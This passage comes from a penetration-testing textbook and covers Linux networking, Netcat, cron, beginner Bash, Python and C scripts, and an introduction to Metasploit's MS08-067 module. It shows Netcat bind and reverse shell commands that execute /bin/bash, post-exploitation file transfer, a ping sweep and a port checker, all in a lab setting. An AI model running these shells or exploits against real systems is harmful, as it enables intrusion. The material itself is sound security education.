# The loopback network interface auto lo iface lo inet loopback auto eth0 iface eth0 inet static ① address 192.168.20.9 netmask 255.255.255.0 ② gateway 192.168.20.1 ⑤
```

You set the IP address for eth0 as static at ①. Use the IP address, netmask ②, and gateway ③ you found in the previous section to fill in the information in your file.

Once you've made these changes, restart networking with service networking restart so that the newly added static networking information will be used.

### **Viewing Network Connections**

To view network connections, listening ports, and so on, use the netstat command. For example, you can see the programs listening on TCP ports by issuing the command netstat -antp, as shown in Example 2-13. *Ports* are simply software-based network sockets that listen on the network to allow

remote systems to interact with programs on a system.

### Example 2-13. Using netstat to view listening ports

```
root@kali:~/mydirectory# netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
PID/Program name
tcp6 0 0:::80 :::* LISTEN
15090/apache2
```

You see that the Apache web server you started earlier in the chapter is listening on TCP port 80. (See the man page for other netstat options.)

# Netcat: The Swiss Army Knife of TCP/IP Connections

As the man page notes, the Netcat tool is known as the Swiss Army knife for TCP/IP connections. It's a versatile tool that we'll utilize throughout this book.

To see Netcat's various options enter **nc** -**h**, as shown in Example 2-14.

### Example 2-14. Netcat help information

### Check to See If a Port Is Listening

Let's have Netcat connect to a port to see if that port is listening for connections. You saw previously that the Apache web server is listening on port 80 on your Kali Linux system. Tell Netcat to attach to port 80 verbosely, or output rich, with the -v option as shown next. If you started Apache correctly, you should see the following when attempting to connect the service.

```
(UNKNOWN) [192.168.20.10] 80 (http) open
```

As you can see, Netcat reports that port 80 is indeed listening (open) on the network. (We'll look more at open ports and why they are interesting in Chapter 5's discussion of port scanning.)

You can also listen on a port for an incoming connection using Netcat, as shown next.

```
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
```

You use the options \(\mathbb{l}\) for listen, \(\mathbb{v}\) for verbose, and \(\mathbb{p}\) to specify the port to listen on.

Next, open a second terminal window and use Netcat to connect to the Netcat listener.

```
root@kali:~# nc 192.168.20.9 1234 hi georgia
```

Once you connect, enter the text **hi georgia**, and when you return to the listener's terminal window, you see that a connection was received and your text was printed.

```
listening on [any] 1234 ...
connect to [192.168.20.9] from (UNKNOWN) [192.168.20.9] 51917
hi georgia
```

Close down both Netcat processes by pressing CTRL-C.

### **Opening a Command Shell Listener**

Now for something a bit more interesting. When you set up your Netcat listener, use the -e flag to tell Netcat to execute /bin/bash (or start a Bash command prompt) when a connection is received. This allows anyone who connects to the listener to execute commands on your system, as shown next.

```
root@kali:~# nc -lvp 1234 -e /bin/bash
```

```
listening on [any] 1234 ...
```

Again, use a second terminal window to connect to the Netcat listener.

```
root@kali:~# nc 192.168.20.9 1234
whoami
root
```

You can now issue Linux commands to be executed by the Netcat listener. The whoami Linux command will tell you the current logged-in user. In this case, because the Netcat process was started by the *root* user, your commands will be executed as *root*.

#### NOTE

This is a simple example because both your Netcat listener and the connection are on the same system. You could use another of your virtual machines, or even your host system, for this exercise as well.

Close down both Netcat processes again.

### **Pushing a Command Shell Back to a Listener**

In addition to listening on a port with a command shell, you can also push a command shell back to a Netcat listener. This time set up the Netcat listener without the -e flag as shown next.

```
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
```

Now open a second terminal, and connect back to the Netcat listener you just created as shown here.

```
root@kali:~# nc 192.168.20.9 1234 -e /bin/bash
```

Connect with Netcat as usual, but this time use the -e flag to execute /bin/bash on the connection. Back in your first terminal you see a connection as shown

next, and if you enter terminal commands, you will see them executed. (We'll learn more about listening with /bin/bash on a local port and actively pushing /bin/bash with a connection, known as bind shells and reverse shells, respectively, in Chapter 4.)

```
listening on [any] 1234 ... connect to [192.168.20.9] from (UNKNOWN) [192.168.20.9] 51921 whoami root
```

Now, one more thing with Netcat. This time, instead of outputting what comes into your listener to the screen, use > to send it to a file as shown next.

```
root@kali:~# nc -lvp 1234 > netcatfile listening on [any] 1234 ...
```

In the second terminal you set up Netcat to connect, but this time you use the < symbol to tell it to send the contents of a file (*myfile*) over the Netcat connection. Give Netcat a second or two to finish, and then examine the contents of the file *netcatfile* created by your first Netcat instance. The contents should be identical to *myfile*.

```
root@kali:~# nc 192.168.20.9 1234 < mydirectory/myfile</pre>
```

You have used Netcat to transfer the file. In this case we've simply transferred the file from one directory to another, but you can imagine how this technique can be used to transfer files from system to system—a technique that often comes in handy in the post-exploitation phase of a pentest, once you have access to a system.

# **Automating Tasks with cron Jobs**

The cron command allows us to schedule tasks to automatically run at a specified time. In the /etc directory in Kali, you can see several files and directories related to cron, as shown in Example 2-15.

Example 2-15. crontab files

```
root@kali:/etc# ls | grep cron cron.d cron.daily cron.hourly cron.monthly crontab cron.weekly
```

The *cron.daily*, *cron.hourly*, *cron.monthly*, and *cron.weekly* directories specify scripts that will run automatically, every day, every hour, every month, or every week, depending on which directory you put your script in.

If you need more flexibility you can edit cron's configuration file, /etc/crontab. The default text is shown in Example 2-16.

### Example 2-16. crontab configuration file

```
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/usr/sbin:/usr/bin
# m h dom mon dow user
                          command
17 * * * * гооt
                   cd / && run-parts --report /etc/cron.hourly 1
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.daily ) ❷
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.monthly )
```

The fields in a crontab are, from left to right, the minute, hour, day of the month, month, day of the week, user who will run the command, and, finally, the command to be run. To run a command every day of the week, every hour, and so on, you use an asterisk (\*) instead of specifying a value for the column.

For example, look at the first crontab line at ①, which runs the hourly cron jobs specified in /etc/cron.hourly. This crontab runs on the 17th minute of every hour every day of every month on every day of the week. The line at ② says that the daily crontab (/etc/cron.daily) will be run at the 25th minute of the

6th hour of every day of every month on every day of the week. (For more flexibility, you can add a line here instead of adding to the hourly, daily, weekly, or monthly lists.)

# **Summary**

In this chapter we've looked at some common Linux tasks. Navigating the Linux filesystem, working with data, and running services are all skills that will serve you well as you move through the rest of this book. In addition, when attacking Linux systems, knowing which commands to run in a Linux environment will help you make the most of successful exploitation. You may want to automatically run a command periodically by setting up a cron job or use Netcat to transfer a file from your attack machine. You will use Kali Linux to run your attacks throughout this book, and one of your target systems is Ubuntu Linux, so having the basics in place will make learning pentesting come more naturally.

# **Chapter 3. Programming**

In this chapter we will look at some basic examples of computer programming. We will look at writing programs to automate various useful tasks in multiple programming languages. Even though we use prebuilt software for the majority of this book, it is useful to be able to create your own programs.

# **Bash Scripting**

In this section we'll look at using Bash scripts to run several commands at once. *Bash scripts*, or *shell scripts*, are files that include multiple terminal commands to be run. Any command we can run in a terminal can be run in a script.

### **Ping**

We'll call our first script *pingscript.sh*. When it runs, this script will perform a *ping sweep* on our local network that sends Internet Control Message Protocol (ICMP) messages to remote systems to see if they respond.

We'll use the ping tool to determine which hosts are reachable on a network. (Although some hosts may not respond to ping requests and may be up despite not being "pingable," a ping sweep is still a good place to start.) By default, we supply the IP address or hostname to ping. For example, to ping our Windows XP target, enter the bold code in Example 3-1.

### Example 3-1. Pinging a remote host

```
root@kali:~/# ping 192.168.20.10

PING 192.168.20.10 (192.168.20.10) 56(84) bytes of data.
64 bytes from 192.168.20.10: icmp_req=1 ttl=64 time=0.090 ms
64 bytes from 192.168.20.10: icmp_req=2 ttl=64 time=0.029 ms
64 bytes from 192.168.20.10: icmp_req=3 ttl=64 time=0.038 ms
64 bytes from 192.168.20.10: icmp_req=4 ttl=64 time=0.050 ms

^C
--- 192.168.20.10 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999 ms
```

```
rtt min/avg/max/mdev = 0.029/0.051/0.090/0.024 ms
```

We can tell from the ping output that the Windows XP target is up and responding to ping probes because we received replies to our ICMP requests. (The trouble with ping is that it will keep running forever unless you stop it with ctrl-C.)

### A Simple Bash Script

Let's begin writing a simple Bash script to ping hosts on the network. A good place to start is by adding some help information that tells your users how to run your script correctly.

```
#!/bin/bash
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
```

The first line of this script tells the terminal to use the Bash interpreter. The next two lines that begin with *echo* simply tell the user that our ping script will take a command line argument (network), telling the script which network to ping sweep (for example, 192.168.20). The echo command will simply print the text in quotes.

#### NOTE

This script implies we are working with a class C network, where the first three octets of the IP address make up the network.

After creating the script, use chmod to make it executable so we can run it.

```
root@kali:~/# chmod 744 pingscript.sh
```

### **Running Our Script**

Previously, when entering Linux commands, we typed the command name at the prompt. The filesystem location of built-in Linux commands as well as pentest tools added to Kali Linux are part of our PATH environmental variable. The PATH

variable tells Linux which directories to search for executable files. To see which directories are included in our PATH, enter **echo \$PATH**.

```
root@kali:~/# echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
```

Notice in the output that the /root directory is not listed. That means that we won't be able to simply enter pingscript.sh to run our Bash script. Instead we'll enter ./pingscript.sh to tell the terminal to run the script from our current directory. As shown next, the script prints the usage information.

```
root@kali:~/# ./pingscript.sh
Usage: ./pingscript.sh [network]
example: ./pingscript.sh 192.168.20
```

### **Adding Functionality with if Statements**

Now let's add in a bit more functionality with an if statement, as shown in Example 3-2.

### Example 3-2. Adding an if statement

```
#!/bin/bash
if [ "$1" == "" ] ①
then ②
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
fi ③
```

Typically a script needs to print usage information only if the user uses it incorrectly. In this case, the user needs to supply the network to scan as a command line argument. If the user fails to do so, we want to inform the user how to run our script correctly by printing the usage information.

To accomplish this, we can use an if statement to see if a condition is met. By using an if statement, we can have our script echo the usage information only under certain conditions—for example, if the user does not supply a command line argument.

The if statement is available in many programming languages, though the syntax varies from language to language. In Bash scripting, an if statement is

used like this: if [condition], where condition is the condition that must be met.

In the case of our script, we first see whether the first command line argument is null ①. The symbol \$1 represents the first command line argument in a Bash script, and double equal signs (==) check for equality. After the if statement, we have a then statement ②. Any commands between the then statement and the fi (if backward) ③ are executed only if the conditional statement is true—in this case, when the first command line argument to the script is null.

When we run our new script with no command line argument, the if statement evaluates as true, because the first command line argument is indeed null, as shown here.

```
root@kali:~/# ./pingscript.sh
Usage: ./pingscript.sh [network]
example: ./pingscript.sh 192.168.20
```

As expected we see usage information echoed to the screen.

### A for Loop

If we run the script again with a command line argument, nothing happens. Now let's add some functionality that is triggered when the user runs the script with the proper arguments, as shown in Example 3-3.

### Example 3-3. Adding a for loop

```
#!/bin/bash
if [ "$1" == "" ]
then
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
else ①
for x in `seq 1 254`; do ②
ping -c 1 $1.$x
done ⑤
fi
```

After our then statement, we use an else statement **1** to instruct the script to run code when the **if** statement evaluates as false—in this case, if the user

supplies a command line argument. Because we want this script to ping all possible hosts on the local network, we need to loop through the numbers 1 through 254 (the possibilities for the final octet of an IP version 4 address) and run the ping command against each of these possibilities.

An ideal way to run through sequential possibilities is with a for loop ②. Our for loop, for x in `seq 1 254`; do, tells the script to run the code that follows for each number from 1 to 254. This will allow us to run one set of instructions 254 times rather than writing out code for each instance. We denote the end of a for loop with the instruction done ③.

Inside the for loop, we want to ping each of the IP addresses in the network. Using ping's man page, we find that the -c option will allow us to limit the number of times we ping a host. We set -c to 1 so that each host will be pinged just once.

To specify which host to ping, we want to concatenate the first command line argument (which denotes the first three octets) with the current iteration of the for loop. The full command to use is ping -c 1 \$1.\$x. Recall that the \$1 denotes the first command line argument, and \$x is the current iteration of the for loop. The first time our for loop runs, it will ping 192.168.20.1, then 192.168.20.2, all the way to 192.168.20.254. After iteration 254, our for loop finishes.

When we run our script with the first three octets of our IP address as the command line argument, the script pings each IP address in the network as shown in Example 3-4.

### Example 3-4. Running the ping sweep script

```
root@kali:~/# ./pingscript.sh 192.168.20
PING 192.168.20.1 (192.168.20.1) 56(84) bytes of data.
64 bytes from 192.168.20.1: icmp_req=1 ttl=255 time=8.31 ms ①
--- 192.168.20.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 8.317/8.317/8.317/0.000 ms
PING 192.168.20.2(192.168.20.2) 56(84) bytes of data.
64 bytes from 192.168.20.2: icmp_req=1 ttl=128 time=166 ms
--- 192.168.20.2 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
```

```
rtt min/avg/max/mdev = 166.869/166.869/166.869/0.000 ms
PING 192.168.20.3 (192.168.20.3) 56(84) bytes of data.
From 192.168.20.13 icmp_seq=1 Destination Host Unreachable 2
--- 192.168.20.3 ping statistics ---
1 packets transmitted, 0 received, +1 errors, 100% packet loss, time 0ms
--snip--
```

Your results will vary based on the systems in your local network. Based on this output, I can tell that in my network, the host 192.168.20.1 is up, and I received an ICMP reply ①. On the other hand, the host 192.168.20.3 is not up, so I received a host unreachable notification ②.

### Streamlining the Results

All this information printed to screen is not very nice to look at, and anyone who uses our script will need to sift through a lot of information to determine which hosts in the network are up. Let's add some additional functionality to streamline our results.

In the previous chapter we covered grep, which searches for and matches specific patterns. Let's use grep to filter the script's output, as shown in Example 3-5.

### Example 3-5. Using grep to filter results

```
#!/bin/bash
if [ "$1" == "" ]
then
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
else
for x in `seq 1 254`; do
ping -c 1 $1.$x | grep "64 bytes"  
done
fi
```

Here we look for all instances of the string 64 bytes ①, which occurs when an ICMP reply is received when pinging a host. If we run the script with this change, we see that only lines that include the text 64 bytes are printed to the screen, as shown here.

```
64 bytes from 192.168.20.1: icmp_req=1 ttl=255 time=4.86 ms 64 bytes from 192.168.20.2: icmp_req=1 ttl=128 time=68.4 ms 64 bytes from 192.168.20.8: icmp_req=1 ttl=64 time=43.1 ms --snip--
```

We get indicators only for live hosts; hosts that do not answer are not printed to the screen.

But we can make this script even nicer to work with. The point of our ping sweep is to get a list of live hosts. By using the cut command discussed in Chapter 2, we can print the IP addresses of only the live hosts, as shown in Example 3-6.

### Example 3-6. Using cut to further filter results

```
#!/bin/bash
if [ "$1" == "" ]
then
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
else
for x in `seq 1 254`; do
ping -c 1 $1.$x | grep "64 bytes" | cut -d" " -f4 ①
done
fi
```

We can use a space as the delimiter and grab the fourth field, our IP address, as shown at **1**.

Now we run the script again as shown here.

```
root@kali:~/mydirectory# ./pingscript.sh 192.168.20
192.168.20.1:
192.168.20.2:
192.168.20.8:
--snip--
```

Unfortunately, we see a trailing colon at the end of each line. The results would be clear enough to a user, but if we want to use these results as input for any other programs, we need to delete the trailing colon. In this case, sed is the answer.

The sed command that will delete the final character from each line is sed 's/.\$//', as shown in Example 3-7.

### Example 3-7. Using sed to drop the trailing colon

```
#!/bin/bash
if [ "$1" == "" ]
then
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
else
for x in `seq 1 254`; do
ping -c 1 $1.$x | grep "64 bytes" | cut -d" " -f4 | sed 's/.$//'
done
fi
```

Now when we run the script, everything looks perfect, as shown here.

```
root@kali:~/# ./pingscript.sh 192.168.20
192.168.20.1
192.168.20.2
192.168.20.8
--snip--
```

#### NOTE

Of course, if we want to output the results to a file instead of to the screen, we can use the >> operator, covered in Chapter 2, to append each live IP address to a file. Try automating other tasks in Linux to practice your Bash scripting skills.

# **Python Scripting**

Linux systems typically come with interpreters for other scripting languages such as Python and Perl. Interpreters for both languages are included in Kali Linux. In Chapter 16 through Chapter 19, we'll use Python to write our own exploit code. For now, let's write a simple Python script and run it in Kali Linux just to demonstrate the basics of Python scripting.

For this example we'll do something similar to our first Netcat example in Chapter 2: We'll attach to a port on a system and see if the port is listening. A starting point for our script is shown here.

```
#!/usr/bin/python ①
ip = raw_input("Enter the ip: ") ②
```

```
port = input("Enter the port: ")
```

In the previous section, the first line of our script told the terminal to use Bash to interpret the script. We do the same thing here, pointing to the Python interpreter installed on Kali Linux at  $\frac{\sqrt{bin}}{python}$ .

We'll begin by prompting the user for data and recording input into variables. The variables will store the input for use later in the script. To take input from the user, we can use the Python function raw\_input ②. We want to save our port as an integer, so we use a similar built-in Python function, input, at ③. Now we ask the user to input an IP address and a port to test.

After saving the file, use chmod to make the script executable before running the script, as shown here.

```
root@kali:~/mydirectory# chmod 744 pythonscript.py
root@kali:~/mydirectory# ./pythonscript.py
Enter the ip: 192.168.20.10
Enter the port: 80
```

When you run the script, you're prompted for an IP address and a port, as expected.

Now we will add in some functionality to allow us to use the user's input to connect to the chosen system on the selected port to see if it is open (Example 3-8).

### Example 3-8. Adding port-scanning functionality

To perform networking tasks in Python, we can include a library called *socket* using the command <code>import socket</code>. The socket library does the heavy lifting for setting up a network socket.

The syntax for creating a TCP network socket is socket.socket(socket.AF\_INET, socket.SOCK\_STREAM). We set a variable equal to this network socket at ②.

### **Connecting to a Port**

When creating a socket to connect to a remote port, the first candidate available from Python is the socket function connect. However, there is a better candidate for our purposes in the similar function, connect\_ex. According to the Python documentation, connect\_ex is like connect except that it returns an error code instead of raising an exception if the connection fails. If the connection succeeds, connect\_ex will return the value 0. Because we want to know whether the function can connect to the port, this return value seems ideal to feed into an if statement.

### if Statements in Python

When building if statements in Python, we enter if *condition*: In Python the statements that are part of a conditional or loop are denoted with indentations rather than ending markers, as we saw in Bash scripting. We can instruct our if statement to evaluate the returned value of the connection of our TCP socket to the user-defined IP address and port with the command if s.connect\_ex((ip, port)): ③. If the connection succeeds, connect\_ex will return 0, which will be evaluated by the if statement as false. If the connection fails, connect\_ex will return a positive integer, or true. Thus, if our if statement evaluates as true, it stands to reason that the port is closed, and we can present this to the user using the Python print command at ④. And, as in the Bash scripting example, if connect\_ex returns 0 at ⑤, we can use an else statement (the syntax is else: in Python) to instead inform the user that the tested port is open.

Now, run the updated script to test whether TCP port 80 is running on the Windows XP target host as shown here.

root@kali:~/# ./pythonscript.py Enter the ip: 192.168.20.10 Enter the port: 80

Port 80 is open

According to our script, port 80 is open. Now run the script again against port 81.

```
root@kali:~/# ./pythonscript.py
Enter the ip: 192.168.20.10
Enter the port: 81
Port 81 is closed
```

This time, the script reports that port 81 is closed.

#### NOTE

We will look at checking open ports in Chapter 5, and we will return to Python scripting when we study exploit development. Kali Linux also has interpreters for the Perl and Ruby languages. We will learn a little bit of Ruby in Chapter 19. It never hurts to know a little bit of multiple languages. If you are up for a challenge, see if you can re-create this script in Perl and Ruby.

# **Writing and Compiling C Programs**

Time for one more simple programming example, this time in the C programming language. Unlike scripting languages such as Bash and Python, C code must be compiled and translated into machine language that the CPU can understand before it is run.

Kali Linux includes the GNU Compiler Collection (GCC), which will allow us to compile C code to run on the system. Let's create a simple C program that says hello to a command line argument, as shown in Example 3-9.

### Example 3-9. "Hello World" C program

```
#include <stdio.h> ①
int main(int argc, char *argv[]) ②
{
    if(argc < 2) ③
    {
        printf("%s\n", "Pass your name as an argument"); ④
        return 0; ⑤
    }
    else
    {
        printf("Hello %s\n", argv[1]); ⑥</pre>
```

```
return 0; }
```

The syntax for C is a bit different from that of Python and Bash. Because our code will be compiled, we don't need to tell the terminal which interpreter to use at the beginning of our code. First, as with our Python example, we import a C library. In this case we'll import the *stdio* (short for standard input and output) library, which will allow us to accept input and print output to the terminal. In C, we import *stdio* with the command #include <stdio.h> ①.

Every C program has a function called main ② that is run when the program starts. Our program will take a command line argument, so we pass an integer argc and a character array argv to main. argc is the argument count, and argv is the argument vector, which includes any command line arguments passed to the program. This is just standard syntax for C programs that accept command line arguments. (In C, the beginning and end of functions, loops, and so on are denoted by braces {}.)

First, our program checks to see if a command line argument is present. The argc integer is the length of the argument array; if it is less than two (the program name itself and the command line argument), then a command line argument has not been given. We can use an if statement to check **3**.

The syntax for if is also a little different in C. As with our Bash script, if a command line argument is not given, we can prompt the user with usage information 4. The printf function allows us to write output to the terminal. Also note that statements in C are finished with a semicolon (;). Once we're through with our program, we use a return statement 5 to finish the function main. If a command line argument is supplied, our else statement instructs the program to say hello 6. (Be sure to use braces to close all of your loops and the main function.)

Before we can run our program, we need to compile it with GCC as shown here. Save the program as *cprogram.c*.

```
root@kali:~# gcc cprogram.c -o cprogram
```

Use the -o option to specify the name for the compiled program and feed your C

code to GCC. Now run the program from your current directory. If the program is run with no arguments, you should see usage information as shown here.

```
root@kali:~# ./cprogram
Pass your name as an argument
```

If instead we pass it an argument, in this case our name, the program tells us hello.

```
root@kali:~# ./cprogram georgia
Hello georgia
```

#### NOTE

We will look at another C programming example in Chapter 16, where a little bit of sloppy C coding leads to a buffer overflow condition, which we will exploit.

### **Summary**

In this chapter we've looked at simple programs in three different languages. We looked at basic constructs, such as saving information in variables for later use. Additionally, we learned how to use conditionals, such as if statements, and iterations, such as for loops, to have the program make decisions based on the provided information. Though the syntax used varies from programming language to programming language, the ideas are the same.

# Chapter 4. Using the Metasploit Framework

In subsequent chapters, we'll take an in-depth look at the phases of penetration testing, but in this chapter, we'll dive right in and get some hands-on experience with exploitation. Though the information-gathering and reconnaissance phases often have more bearing on a pentest's success than exploitation does, it's more fun to gather shells (a remote connection to an exploited target) or trick users into entering their company credentials into your cloned website.

In this chapter we'll work with the Metasploit Framework, a tool that has become the de facto standard for penetration testers. First released in 2003, Metasploit has reached cult status in the security community. Though Metasploit is now owned by the security company Rapid7, an open source edition is still available, with development largely driven by the security community.

Metasploit's modular and flexible architecture helps developers efficiently create working exploits as new vulnerabilities are discovered. As you'll see, Metasploit is intuitive and easy to use, and it offers a centralized way to run trusted exploit code that has been vetted for accuracy by the security community.

Why use Metasploit? Say you've discovered a vulnerability in your client environment—the Windows XP system at 192.168.20.10 is missing Microsoft security bulletin MS08-067. As a penetration tester, it is up to you to exploit this vulnerability, if possible, and assess the risk of a compromise.

One approach might be to set up in your lab a Windows XP system that is also missing this patch, attempt to trigger the vulnerability, and develop a working exploit. But developing exploits by hand takes both time and skill, and the window of opportunity for your pentest may be closing.

You could instead search for code that exploits this vulnerability on the Internet. Sites like Packet Storm Security (<a href="http://www.packetstormsecurity.com/">http://www.packetstormsecurity.com/</a>), SecurityFocus (<a href="http://www.securityfocus.com/">http://www.securityfocus.com/</a>), and Exploit Database

(http://www.exploit-db.com/) provide repositories of known exploit code. But be forewarned: Not all public exploit code does what it claims to do. Some exploit code may destroy the target system or even attack your system instead of the target. You should always be vigilant when running anything you find online and read through the code carefully before trusting it. Additionally, the public exploits you find may not meet your needs right out of the box. You may need to do some additional work to port them to your pentest environment.

Whether we develop an exploit from scratch or use a public one as a base, we will still need to get that exploit to work on your pentest. Our time will probably be better spent on tasks that are difficult to automate, and luckily, we can use Metasploit to make exploiting known vulnerabilities such as MS08-067 quick and painless.

# **Starting Metasploit**

Let's start Metasploit and attack our first system. In Kali Linux, Meta sploit is in our path, so we can start it anywhere on the system. But before you start Metasploit, you will want to start the PostgreSQL database, which Metasploit will use to track what you do.

```
root@kali:~# service postgresql start
```

Now you're ready to start the Metasploit service. This command creates a PostgreSQL user called *msf*3 and a corresponding database to store our data. It also starts Metasploit's remote procedure call (RPC) server and web server.

```
root@kali:~# service metasploit start
```

There are multiple interfaces for using Metasploit. In this chapter we'll use Msfconsole, the Metasploit text-based console, and Msfcli, the command line interface. Either interface can be used to run Metasploit modules, though I tend to spend most of my time in Msfconsole. Start the console by entering msfconsole.

Don't be alarmed if Msfconsole appears to hang for a minute or two; it's loading the Metasploit module tree on the fly. Once it's finished, you'll be greeted by some clever ASCII art, a version listing and other details, and an msf > prompt (see Example 4-1).

### Example 4-1. Starting Msfconsole

Large pentest? List, sort, group, tag and search your hosts and services in Metasploit Pro -- type 'go\_pro' to launch it now.

```
=[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0] + -- --=[ 1246 exploits - 678 auxiliary - 198 post + -- --=[ 324 payloads - 32 encoders - 8 nops
```

Notice in Example 4-1 that, as of this writing, Metasploit had 1,246 exploits, 678 auxiliary modules, and so forth. No doubt by the time you read this, these numbers will be even larger. New modules are always being added to Metasploit, and because Metasploit is a community-driven project, anyone can submit modules for inclusion in the Metasploit Framework. (In fact, in Chapter 19, you'll learn how to write your own modules and gain immortality as a Metasploit author.)

If you're ever stuck when using Msfconsole, enter help for a list of available commands and a description of what they do. For more detailed information about a specific command, including usage, enter help *<command name>*.

For example, the help information for using Metasploit's route command is shown in Example 4-2.

### Example 4-2. Help information in Metasploit

Usage: route [add/remove/get/flush/print] subnet netmask [comm/sid]

Route traffic destined to a given subnet through a supplied session. The default comm is Local...

# **Finding Metasploit Modules**

Let's look at how we might use Metasploit to exploit an unpatched vulnerability in our Windows XP target. We will exploit the vulnerability patched in Microsoft Security Bulletin MS08-067. A natural question you may have is, how do we know this patch is missing on our Windows XP target? In subsequent chapters, we will walk through the steps of discovering this vulnerability as well as several others on our target systems. For now, just trust me that this is the vulnerability we would like to exploit.

MS08-067 patched an issue in the *netapi32.dll* that could allow attackers to use a specially crafted remote procedure call request via the Server Message Block (SMB) service to take over a target system. This vulnerability is particularly dangerous because it does not require an attacker to authenticate to the target machine before running the attack. MS08-067 gained eternal infamy as the vulnerability exploited by the Conficker worm, which was widely reported in the media.

Now, if you're familiar with Microsoft patches, you may recognize that this one is from 2008. Considering its age, you may be surprised to learn how often the vulnerability it patched can still lead to success in penetration testing, even today, particularly when assessing internal networks. Metasploit's MS08-067 module is simple to use and has a high success rate, making it an ideal first example. Our first step in using Metasploit is to find a module that exploits this particular vulnerability. We have a few options. Usually, a simple Google search will find what you need, but Metasploit also has an online database of modules (http://www.rapid7.com/db/modules/) and a built-in search function that you can use to search for the correct modules.

### The Module Database

You can use the Metasploit search page to match Metasploit modules to vulnerabilities by Common Vulnerabilities and Exposures (CVE) number, Open Sourced Vulnerability Database (OSVDB) ID, Bugtraq ID, or Microsoft Security Bulletin, or you can search the full text of the module information for a string. Search for *MS08-067* in the Microsoft Security Bulletin ID field, as shown in Figure 4-1.



The results of the search, shown in Figure 4-2, tell us the module name we need as well as information about the module (which we'll discuss in the next section).



The full name of the Metasploit module for the MS08-067 security bulletin is shown in the URI bar. In the modules directory of Metasploit, this exploit is *exploit/windows/smb/ms08\_067\_netapi*.

#### **Built-In Search**

You can also use Metasploit's built-in search function to find the correct module name, as shown in Example 4-3.

### Example 4-3. Searching for a Metasploit module

Again we find that the correct module name for this vulnerability is *exploit/windows/smb/ms08\_067\_netapi*. Once you've identified a module to use, enter the info command with the module name, as shown in Example 4-4.

### Example 4-4. Information listing in Metasploit

```
2 Windows XP SP0/SP1 Universal
--snip--
67 Windows 2003 SP2 Spanish (NX)
```

#### **7** Basic options:

| Name    | Current Setting | Required | Description                            |
|---------|-----------------|----------|----------------------------------------|
|         |                 |          |                                        |
| RHOST   |                 | yes      | The target address                     |
| RPORT   | 445             | yes      | Set the SMB service port               |
| SMBPIPE | BROWSER         | yes      | The pipe name to use (BROWSER, SRVSVC) |

Payload information:

Space: 400

Avoid: 8 characters

**9** Description:

This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll through the Server Service. This module is capable of bypassing NX on some operating systems and service packs. The correct target must be used to prevent the Server Service (along with a dozen others in the same process) from crashing. Windows XP targets seem to handle multiple successful exploitation events, but 2003 targets will often crash or hang on subsequent attempts. This is just the first version of this module, full support for NX bypass on 2003, along with other platforms, is still in development.

References:

http://www.microsoft.com/technet/security/bulletin/MS08-067.mspx

This info page tells us a lot.

- First we see some basic information about the module, including a descriptive name at ① followed by the module name at ②. (The version field formerly denoted the SVN revision for the module, but now that Metasploit is hosted on GitHub, all modules are set to version 0.)
- **Platform ③** tells us that this exploit is for Windows systems.
- **Privileged** 4 tells us whether this module requires or grants high privileges on the target. The License is set to Metasploit Framework License (BSD). (Metasploit's license is a three-clause BSD open source license.)
- Rank **⑤** lists the exploit's potential impact on the target. Exploits are ranked from manual to excellent. An exploit ranked excellent should never crash a service; memory-corruption vulnerabilities such as MS08-067 are usually not

in this category. Our module is in the great category, one step down. A great exploit can automatically detect the correct target and has other features that make it more likely to succeed.

- **Available targets 6** lists operating system versions and patch levels that the module can exploit. This module has 67 possible targets, including Windows 2000, Windows 2003, and Windows XP, as well as multiple service and language packs.
- **Basic options** lists various options for the module that can be set to make a module better meet our needs. For example, the RHOST option tells Metasploit the IP address of the target. (We'll discuss the basic options in depth in Setting Module Options.)
